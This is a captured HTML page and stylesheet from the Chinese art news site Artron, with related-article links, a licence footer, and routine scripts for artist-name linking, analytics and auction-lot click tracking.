                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2025</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1128782,//内容ID
                news_id: 1128782,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1128782,//内容ID
                news_id: 1128782,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1128782,//内容ID
                        news_id: 1128782,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1128782,//内容ID
                        news_id: 1128782,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://news.artron.net/underCss/base.css?v=1500965387945
body_size: 66628
content:
@charset "utf-8";
/********公用开始*********/
/*css reset*/
body,div,p,th,td,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,select,blockquote{margin:0px;padding:0px}
input,textarea,select{outline:none;resize:none}
fieldset,img,abbr,acronym{border:none}
img{vertical-align:middle}
address,caption,cite,code,dfn,em,strong,th,var,i{font-style:normal;font-weight:normal}
table{border-collapse:collapse;border-spacing:0px}
ol,ul{list-style:none}
p{word-wrap:break-word}
h1,h2,h3,h4,h5,h6{font-size:100%;font-family:"微软雅黑","黑体";}
/*Global definition*/
html{color:#000000;background:#FFFFFF;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
body{margin:0 auto;font:14px/30px "宋体",Verdana,Arial; background-color:#FFFFFF;}
a{color:#000000;text-decoration:none;outline:none}
a:hover{color:#0F820C}
a:active{color:#0F820C}
a.under{text-decoration:underline}
.bl{padding:1px 0px;white-space:nowrap}
.bl:hover{background:#0F820C;color:#FEFEFE!important}
h2{font-family:"微软雅黑","黑体";font-size:14px;}
.fmE{font-family:Verdana}
/*box*/
.pw{width:980px;margin:0 auto;}
.bg{background:url(../underImgs/bg.png) 0 0 repeat;}
.fl{float:left;display:inline}
.fr{float:right;display:inline}
.oh{overflow:hidden;zoom:1}
.clear{clear:both;width:100%;display:block;height:0px;line-height:0px;font-weight:normal;overflow:hidden}
.fix,.z{*zoom:1}
.fix:after{clear:both;content:" ";display:block;font-size:0;height:0;line-height:0;visibility:hidden}
.mt10{margin-top:10px!important}
.mt20{margin-top:20px}
.mt30{margin-top:30px!important}
.mr0{margin-right:0px}
.mr10{margin-right:10px}
.mr20{margin-right:20px}
.pd10{ padding:10px;}
/*form*/
.input{border:1px solid #D4D4D4;color:#999999;padding:3px 5px;height:16px;line-height:16px}
.inputH{border:2px solid #0F820C;height:14px;line-height:14px;padding:2px 4px}
.focus{border:2px solid #0F820C;height:14px;line-height:14px;padding:2px 4px;color:#000000}
.inputTxt{color:#000000}
.pwd{display:none}
.optionInput{position:relative;zoom:1;display:inline-block;*display:inline;*zoom:1}
.optionInput ul{position:absolute;top:22px;left:0px;width:196px;border:2px solid #0F820C;background:#FFFFFF;display:none;}
.optionInput li{padding:0px 5px;color:#666666;font-size:12px;line-height:22px}
.optionInput .hover{background:#0F820C;color:#FEFEFE}
/*font*/
.f12{font-size:12px}
/*btn*/
a.btn{height:24px;padding:0 10px;font-size:12px;line-height:24px;background:#0F820C;display:inline-block;vertical-align:middle;}
a.btn:hover{background:#329D15}
.lay710{width:710px}
.lay250{width:250px}
.lay440{ width:440px;}
.lay340{ width:340px;}
.lay260{ width:260px;}
.lh20 { line-height:20px;}
.fblod,.fb {font-weight:bold;}
.c666{color:#666666}
.c000{color:#000000}
.c999{color:#999999}
.cc00{color:#CC0000}
.c09C {color:#0F820C;}
/*广告尺寸*/
.adv980x70{width:980px;margin:0 auto;overflow:hidden;}
/*广告标签*/
.allyesAdvWrap,.innerPushAdv{position:relative;}
.allyesAdvWrap a:after,.allyesAdvWrap object:after,.innerPushAdv object:after,.innerPushAdv:after,.lamu a:after,.hasBg .leftLink:after,.hasBg .rightLink:after,.mediaAdv:after{content:'';position:absolute;right:5px; bottom:5px;background: url(//pubunder.artron.net/pubimgs/web/adv_tag.png) 0 0 no-repeat; width:33px; height: 19px;overflow: hidden; }
.allyesAdvWrap .adHuakai a:after{right:30px;}
/*鼠标hover块样式*/
#inNav a,.bdtit .titName a{padding:0px;white-space:nowrap}
#inNav a:hover,.bdtit .titName a:hover{background:#0F820C;color:#FEFEFE!important}
/*图片背景样式*/
#siteBar .dropdown,#siteBar .dropBtn,.select .dropdown,.select .dropBtn,.sbtn,.sbtn:hover,.sInput,#sForm .dropdown,.bdtit .titName,.titLink strong,.listTit h3,.txtList24 li,.whiteList .shape,.blackList .shape,.gCont h2 span,.comp_list30 li,.comp_list20 li,.contact .mail,.contact .tel,#anchor .ah,#anchor .hover,#anchor #message,#anchor #message:hover,.newsList .revCount,.dataInfo .down,.dataInfo .rise,.bNav a{background-image:url(../underImgs/ico.png);background-repeat:no-repeat;}
/*装饰器标题*/
.bdtit{height:37px;padding:0 10px;background:url(../underImgs/dashed.png) 0px 100% repeat-x;zoom:1;font-size:16px;border-top:3px solid #000000}
.nodot{background:none;height:36px;}
.bdtit .titName{display:inline-block;background-position:100% -255px;padding:10px 25px 11px 0px;margin-right:5px;font-family:"微软雅黑";zoom:1;line-height:1;}
.bdtit .titName a,.titName strong{font-weight:bold}
/*阴影标题picTxt父元素追加position:relative;*/
.shade{position:absolute;display:block;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9;}
.picTxt{position:absolute;bottom:0px;_bottom:-1px;left:0px;width:100%;text-align:center;}
.picTxt .shade{top:0;left:0;width:100%}
.picTxt,.picTxt:hover{color:#FEFEFE}
a:hover .shade{background-color:#0F820C; opacity:0.75;filter:alpha(opacity=75)\9;}
.hover .shade{background-color:#0F820C; opacity:0.75;filter:alpha(opacity=75)\9;}
.picTxt strong{position:relative;}
/*页签内容隐藏*/
.tabsTag{overflow:hidden;zoom:1; height:30px}
.tabsTag li{display:inline-block;*display:inline;*zoom:1}
.tabsCon{display:none}
.bdrTop{border-top:1px solid #000000}
/*黑色背景页签*/
.blTabs .tabsTag li{margin-right:1px;height:29px}
.blTabs .tabsTag li a{display:block;padding:0 10px;font-weight:bold}
.blTabs .tabsTag .current a,.blTabs .tabsTag li a:hover{background:#000000;color:#FEFEFE}
.tabsLink{overflow:hidden}
.tabsLink .right{float:right;display:inline}
.tabsLink .right a{padding:1px 0px}
.tabsLink .right a:hover{background:#000000;color:#FEFEFE}
/*行高24无序文字列表*/
.txtList24{line-height:24px;padding:0px 10px;}
.txtList24 li{height:24px;padding-left:13px;overflow:hidden;background-position:-29px -133px;font-size:12px}
.txtList24 a{color:#000000}
.txtList24 a:hover{color:#0F820C}
.txtList24 .cate{margin-right:7px}
/*顶部工具条*/
#topFix{position:fixed;_position:absolute;z-index:10;top:0px;left:0px;width:100%;/*background:#333333*/}
#topbar{padding:5px 0;line-height:1;font-size:12px;*position:relative;}
#topbar{padding:5px 0 0px;line-height:1;font-size:12px;*position:relative;}
#topbar .pw{padding:0 0 5px 0;}
#loginBar a{margin-left:10px;vertical-align:middle}
#loginBar{float:left;display:inline;width:553px;padding-right:10px;}
#loginBar .btn{color:#FEFEFE;font-weight:bold;margin:0px;padding:0px 9px 0px 10px;}
#loginBar .select{float:left;margin-left:10px;}
#loginBar .select a{margin:0;}
#loginBar .input{height:16px;width:108px;margin-right:10px;line-height:16px;vertical-align:middle;font-size:12px}
#topbar .topTel{width:182px;float:left;color:#666666;padding-top:5px;*padding-top:7px;*line-height:1.1;text-align:right;padding-right:20px}
#topbar .topTel span{font-family:Verdana,Geneva,sans-serif; font-weight:bold; float:right; *float:none;}
.cutLine{height:5px;background:#FFFFFF;border-top:1px solid #D4D4D4;}
#loginBar span.fl a{line-height:24px;}
#loginBar .home{float:left;display:inline;height:24px;padding:0px 9px 0px 31px;margin:0px 10px 0px 0px;background:#0F820C url(../underImgs/png24.png) 10px -52px no-repeat;color:#FFFFFF;line-height:24px;font-weight:normal}
#loginBar .home:hover{background-color:#329D15;}
#loginBar .home:hover{background-color:#329D15;}
#loginBar strong{color:#000000;line-height:24px;}
#loginBar span .exit{color:#999999;margin-left:5px;}
#loginBar span .exit:hover{color:#0F820C}
#loginBar .nickName{font-weight:bold;margin:0px 5px;}
#loginBar a em{font-style:normal;color:#0F820C;font-weight:bold;font-family:Verdana;font-size:12px;*font-size:11px;}
#topbar .other{float:left;padding-top:6px}
#topbar .other a{padding-left:9px;display:inline-block;vertical-align:middle}
.select{float:right}
.site{position:relative;zoom:1;float:left;margin-right:1px;}
.select .dropdown{display:block;width:90px;padding:5px 0 5px 10px;background-color:#FFFFFF;background-position:100% 5px;zoom:1;line-height:14px;}
.select .dropdown a{float:left;width:66px;border-right:1px solid #D4D4D4}
.select .hover{background-color:#0F820C!important;background-position:100% -15px;}
.select .hover a{border-right:1px solid #0984ad}
.select .dropBtn{position:absolute;left:77px;top:9px;width:23px;height:5px;cursor:pointer;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;transform-origin:50% 30%;background-position:100% -25px;visibility:hidden;}
.select .hover{background-image:none;background-color:#0F820C}
.select .hover .siteTit{color:#FEFEFE}
.select .hover .dropBtn{visibility:visible;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.select .siteList{position:absolute;width:100px;left:0px;top:23px;display:none;background:#0F820C;*padding-top:2px;border-bottom:1px solid #0984AD;overflow:hidden;zoom:1;}
.siteList li{border-top:1px solid #0984AD;*zoom:1;*vertical-align:middle}
.siteList a{display:block;padding:7px 10px;color:#FEFEFE;}
.siteList a:hover{background:#FFFFFF;color:#0F820C;}
#nav_member{z-index:999;width:90px;position:relative;}
/*导航修改*/
#inNav {margin-top:7px; border-bottom:0;font-size:12px; zoom:1; overflow:hidden;}
#inNav ul{ font-family:'微软雅黑';}
#inNav .mainNav {padding-left:20px; padding-bottom:7px; line-height:normal;}
#inNav .mainNav a {margin-right:27px;font-size:12px}
#inNav .mainNav .last {margin-right:0;}
#inNav .subNav {padding-left:20px; background:url(../underImgs/navBg.gif) left top;}
#inNav .subNav {line-height:27px;}
#inNav .subNav a{margin-right:35px;color:#666; line-height:27px;}
@media screen and (-webkit-min-device-pixel-ratio:0) {#inNav .subNav a{ margin-top:1px;}}
#inNav .subNav .first a{color:#000000; margin-right:35px;}
#inNav .subNav .first {background:url(../underImgs/navLine1.gif) no-repeat right center;margin-right:36px; padding-right:10px;}
#inNav .subNav .last {background:url(../underImgs/navLine1.gif) no-repeat left center;padding-left:46px;}
/*频道栏目导航subNav*/
#subNav{position:relative;zoom:1;}
#subNav ul{overflow:hidden;width:980px;margin:0 auto;}
#subNav li{float:left;display:inline;font-weight:bold;font-family:"微软雅黑"; overflow:hidden;}
#subNav .level0{border-bottom:5px solid #000000;font-size:16px}
#subNav .level0 ul{line-height:45px}
#subNav .level0 a{display:block;padding:0 20px}
#subNav .levelList{height:0px;overflow:hidden;background-color:#000;}
#subNav .level1{display:none;}
#subNav .currentShow{display:block;}
#subNav .level1 li{padding:0 20px;line-height:28px;padding-bottom:5px}
#subNav .level1 a{color:#CCCCCC;font-weight:normal}
#subNav a:hover,#subNav .current a,#subNav li.hover a{background:#000000;color:#FEFEFE}
/*页面头部*/
#top{padding:32px 0px 29px;position:relative;z-index:2}
/*logo*/
#logo{float:left;display:inline;width:555px;padding-bottom:3px;}
#logo strong{width:212px;height:49px;float:left;background:url(../underImgs/logo.png) 0 0 no-repeat;}
#logo a{display:inline-block;width:210px;height:49px;text-indent:-2999px}
#logo em{margin-left:18px;font-family:"微软雅黑";font-size:36px;font-weight:bold;line-height:40px; background:url(../underImgs/gc.jpg) no-repeat right top; padding-right:42px;}
/*搜索*/
.search{padding:3px 0px 0px;position:relative;zoom:1;font-size:12px;width:409px;}
.search #sForm{width:392px;height:44px;zoom:1;font-size:14px;float:right;*position:relative;margin-right:17px;_display:inline;}
.search .sRadius{width:319px;margin-top:2px;border:3px solid #D4D4D4;-moz-border-radius:20px;border-radius:20px;padding-left:13px;float:left;z-index:2;}
.search .on .sRadius{border-color:#0F820C;}
.sbtn{float:right;width:44px;height:44px;background-position:0px -427px;text-indent:-2999px;vertical-align:middle;margin-left:10px;}
.sbtn:hover{background-position:0px -489px;}
.search .sInput{width:220px;height:24px;padding:5px 10px 5px 0px;float:left;background-color:#FFFFFF;background-position:0px -378px;vertical-align:middle;border:none;font-family:"微软雅黑";font-size:16px;line-height:24px;}
.search .class{position:relative;zoom:1;float:right;display:inline;width:80px;margin-right:8px;z-index:2;}
.classVal{height:24px;border-left:1px solid #ccc;margin:5px 0;line-height:24px;vertical-align:middle;font-size:12px;padding-left:10px;font-size:16px;font-size:16px;font-family:'微软雅黑';letter-spacing:1px; cursor:pointer;}
.classVal em{display:inline-block;margin-top:-1px;}
.search .dropdown{float:right;width:9px;height:24px;margin-right:2px;background-position:-25px -78px;cursor:pointer;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;transform-origin:50% 50%;}
.search .hover .dropdown{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.titName, .titLink strong, .comp_list20 li, .comp_list30 li a, .comp_list30 .v, .ol30 b, .listSub h3 a, .listSub .current h3, .listSub .hover h3, #anchor #toTop, #anchor #message, #sForm .sInput, #sForm .dropdown, .sbtn, .comp_list24 li, .calendar .count, .vWhiteList .shape, .artList li, .blogOwn .current h3, .blogOwn .hover h3, .contact .mail, .contact .tel, .bNav a {background-image: url("../underImgs/ico.png");background-repeat: no-repeat;}
.comp_list24 .fr:hover{background:#0F820C;color:#FEFEFE!important}
#sForm .nobg{background:none;font-size:16px;font-family:'微软雅黑'}
/*下拉选择*/
.search .lih{position:absolute;cursor:pointer;visibility:hidden;background:#FFFFFF;border-top:none;-moz-border-radius:0px 0px 20px 20px;border-radius:0px 0px 20px 20px;padding-bottom:15px;padding-bottom:0px\9;overflow:hidden}
.search .key{left:15px;width:304px;width:334px\9;left:0px\9;border:2px solid #0F820C;top:41px}
.search .classify{left:-1px;top:34px;width:71px;width:83px\9;left:2px\9;border:3px solid #0F820C;border-top:none;font-size:12px}
:root .search .key{left:15px;width:304px}
/******inSearch*******/
.inSearch{padding:0px;margin:30px 0px 10px;width:auto;}
.inSearch #sForm{width:300px;height:30px;margin-right:0px; background:#FFF}
.inSearch .sbtn{width:70px;height:30px;background:#0F820C;margin-left:0px;font-family:"微软雅黑";color:#FEFEFE;text-indent:0px;text-align:center;font-weight:bold;line-height:30px}
.inSearch .sbtn:hover{background:#329D15;color:#FEFEFE}
.inSearch .sRadius{width:229px;margin:0px;border:1px solid #D4D4D4;border-right:0;border-radius:0px;padding:0px;line-height:20px;font-size:12px;}
/*for IE9*/
.search li{padding:0 10px;line-height:30px;color:#666666;cursor:pointer;font-size:14px;font-family:'微软雅黑'}
.search li.hover{background:#0F820C;color:#FEFEFE}
.search a{color:#666666}
.search a:hover{color:#000000}
.inSearch .on .sRadius{border-color:#0F820C}
#minSearch .sInput{width:150px;height:20px;background-image:none;padding:4px;font-size:12px!important;line-height:20px;}
.search .sGray { color:#999999;}
.inSearch .class{width:70px;margin-right:0px;visibility:hidden; background-color:#FFF;}
.inSearch .classVal{height:20px;line-height:20px;font-size:12px;margin:5px 0px 3px;_margin:4px 0px 3px;overflow:hidden;zoom:1;}
.inSearch .dropdown{height:10px;background-position:-25px -85px;margin-top:4px;margin-right:10px;_margin-right:7px}
.inSearch .lih{border-radius:0;padding-bottom:0px!important;}
.inSearch .classify{left:0px!important;top:28px;width:69px!important;border:1px solid #0F820C;border-top:none;}
.inSearch li{font-size:12px}
/*for IE9*/
:root .search .classify{left:-1px;width:71px}
/*for IE9*/
:root .search .lih{padding-bottom:15px}
/*列表*/
.comp_list20{overflow:hidden; line-height:20px; font-size:12px;zoom:1}
.comp_list20 li{float:left; display:inline;padding:0 5px 0 18px; background-position:-26px -111px;}
.comp_list20 a:link { color:#000000;}
.comp_list20 a:visited {color:#999999;}
.comp_list20 a:hover { color:#0F820C;}
.txtAdv2 .comp_list20 a:visited {color:#000000;}
.comp_list24{line-height:24px;padding:14px 10px;/**padding:15px 10px 11px*/ color:#333; font-size:12px;}
.comp_list24 li {background-position:-29px -132px;padding-left:13px; }
.comp_list_ellipsis li {
    height: 24px;
    white-space: nowrap;
    overflow: hidden;
    /* "overflow" value must be different from "visible" */
    -o-text-overflow: ellipsis;
    /* Opera 9-10 */
    text-overflow: ellipsis;
    /* IE, WebKit (Safari, Chrome), Firefox 7, Opera 11 */
}
.comp_list24 a{font-size:12px}
.comp_list24 .fr{padding:1px 0px;margin-top:4px; background:none;white-space:nowrap; line-height:14px;}
.comp_list24 a:link {color:#000000;}
.comp_list24 a:visited {color:#999999;}
.comp_list24 a:hover { color:#0F820C;}
/*新闻列表*/
.comp_list30{line-height:30px; padding:12px 10px 0;}
.comp_list30 li a{display:inline-block;padding-left:14px;background-position:-28px -186px}
.comp_list30 .v{ float:left; width:16px; height:16px;background-position:0px -114px; margin-right:5px;margin-top:6px}
.comp_list30 a:link {color:#000000;}
.comp_list30 a:visited {color:#999999;}
.comp_list30 a:hover { color:#0F820C;}
/*有序列表*/
.ol40,.ol30{font-size:12px; line-height:40px;}
.ol40 li{padding:1px 10px 0;/*line-height:40px;*/background:url(../underImgs/dashed.png) 0px 0px repeat-x; overflow:hidden }
.ol40 em,.ol30 em{ float:left; margin-top:10px;width:20px;height:20px;background:#000000;margin-right:10px;line-height:20px;color:#FEFEFE; text-align:center; cursor:pointer; font-family:Verdana}
.ol40 .hover em,.ol30 .hover em{background:#0F820C;color:#FEFEFE}
.ol30{padding:5px 0px;line-height:30px}
.ol30 em{margin-top:5px; background:#D4D4D4;color:#000000;}
.ol30 strong{float:right; display:inline;width:62px; margin:0px 10px 0px 20px; overflow:hidden;}
.ol30 li{padding:0px 10px; overflow:hidden}
.ol30 b{float:right;width:11px;height:11px; margin-top:9px; text-indent:-2999px; overflow:hidden}
.ol30 .up{ background-position:0px -188px}
.ol30 .down{ background-position:0px -155px}
.ol30 .orig{ background-position:0px -204px}
.ol40 li.fbold a:link{ color:#333333; font-weight:bold;}
.ol40 li.fbold a:visited{ color:#999999; font-weight:bold;}
.ol40 li.fbold a:hover{ color:#0F820C; font-weight:bold;}
.ol30 li.fbold a:link{ color:#333333; font-weight:bold;}
.ol30 li.fbold a:visited{ color:#999999; font-weight:bold;}
.ol30 li.fbold a:hover{ color:#0F820C; font-weight:bold;}
/**页脚公用***/
/*合作媒体*/
.joinInfo { margin-top:30px;}
.join{ position:relative; border-top:3px solid #000000;}
.linkInfo {margin-bottom:16px;}
.join .title{position:absolute; top:-13px; left:50%;margin-left:-56px; background:#FFFFFF; width:110px; height:20px; line-height:20px; text-align:center; font-weight:bold; font-family:"微软雅黑"}
.join .title span{margin:0px 1px}
.join .comp_list20{padding:15px 20px;}
.join .comp_list20 a:link{ color:#666666;}
.join .comp_list20 a:visited {color:#666666;}
.join .comp_list20 a:hover {color:#0F820C;}
.join .comp_list20 li{ padding-right:5px; background-position:-24px -111px; white-space:nowrap;}
.linkInfo .title {margin-left: -38px;width: 76px;}
.picJoin{ text-align:center;padding:10px 0px 5px;background:url(../underImgs/dashed.png) 0px 0 repeat-x; }
.picJoin li{ display:inline-block; *display:inline;*zoom:1; padding-right:19px;word-break:break-all; width:150px; vertical-align:middle; text-align:left;}
.picJoin a {color:#666666;}
.picJoin a:hover {color:#0F820C;}
.picJoin li img{float:left;margin-right:5px}
.picJoin .join1 { width:121px;}
.picJoin .join2 { width:175px;}
.picJoin .join3{ width:174px;}
.picJoin .join4{ width:125px;}
.picJoin .join5{ width:138px; line-height:40px}
.picJoin .join6{ width:135px;}
.picJoin .pr0{padding-right:0px}
.picJoin .long{ width:180px }
/*底部导航*/
.bNav{border-top:3px solid #000000;padding:10px 0px;text-align:center;font-size:12px;line-height:20px}
.bNav a{display:inline-block;margin-right:11px;padding-left:14px;background-position:-30px -112px}
/*copyright*/
.copyright{padding:13px 0px 34px;text-align:center;line-height:24px;color:#666666;font-size:12px}
.copyright span{font-family:Verdana}
.copyright a,.copyright em{margin-right:25px;color:#666666}
.copyright a:hover{color:#0F820C;}
/*锚点*/
#anchor{position:fixed;left:50%;bottom:40px;_position:absolute;width:40px;margin-left:510px;background:#D4D4D4;z-index:11}
#anchor .ah,#anchor #message{display:block;width:40px;height:40px;text-indent:-2999px;cursor:pointer}
#anchor .ah{display:none;border-bottom:1px solid #FFFFFF;background-position:8px -536px}
#anchor .hover{background-color:#0F820C;background-position:8px -619px}
#anchor #message{background-position:8px -576px}
#anchor #message:hover{background-color:#0F820C;background-position:8px -659px}
#anchor #back{background-color:#0F820C;text-align:center;font-family:'微软雅黑';font-size:12px;font-weight:bold;line-height:14px;width:40px;display:block;color:#ffffff;padding:11px 0 10px;border-bottom:1px solid #FFFFFF;}
#anchor #back:hover{background-color:#00ace6;text-decoration:none;}
/*********公用结束*********/
body{_background-image:url(about:blank);_background-attachment:fixed;padding-top:35px}
.boardTit{height:28px;padding:11px 10px 0px;*height:27px;*padding:12px 10px 0px;_height:26px; _padding:13px 10px 0px;border-top:1px solid #000000;font-size:14px;line-height:1}
.boardTit a{display:inline-block;line-height:1;}
.boardTit a:hover{background:#0F820C;color:#FEFEFE;}
/*推荐艺术家作品*/
.colum240{width:240px;}
.colum310{width:310px}
.colum200{ width:200px;}
.colum100{ width:100px;}
